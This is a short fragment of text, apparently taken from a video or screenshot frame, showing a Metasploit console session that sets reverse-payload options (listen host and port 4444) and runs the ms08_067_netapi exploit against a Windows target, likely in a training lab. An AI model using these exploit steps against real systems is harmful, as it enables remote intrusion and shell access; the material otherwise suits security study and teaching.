 Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (a
LHOST 10.129.26.60 yes The listen addres
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit